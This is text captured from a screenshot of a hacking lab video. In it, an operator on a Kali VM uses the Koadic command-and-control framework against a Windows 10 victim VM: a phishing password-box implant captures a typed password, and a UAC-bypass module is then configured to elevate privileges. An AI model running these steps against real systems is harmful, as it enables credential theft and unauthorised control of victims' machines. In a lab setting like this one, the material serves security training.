 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Victim's Windows 10 Machine Hacker's Kali Machine
1 2 3 4 16:45
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
[*] Zombie 0: Job 0 (implant/phish/password_box) created.
[+] Zombie 0: Job 0 (implant/phish/password_box) completed.
Input contents:
abc123
(koadic: imp/phi/password_box)$ use implant/elevate/bypassuac_compdefaults
(koadic: imp/ele/bypassuac_compdefaults)$ info
NAME VALUE REQ DESCRIPTION
PAYLOAD yes run listeners for a list of IDs
ZOMBIE ALL yes the zombie to target
(koadic: imp/ele/bypassuac_compdefaults)$ set payload 0
[+] PAYLOAD ⇒ 0
(koadic: imp/ele/bypassuac_compdefaults)$ info
NAME VALUE REQ DESCRIPTION
PAYLOAD 0 yes run listeners for a list of IDs
ZOMBIE ALL yes the zombie to target
(koadic: imp/ele/bypassuac_compdefaults)$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.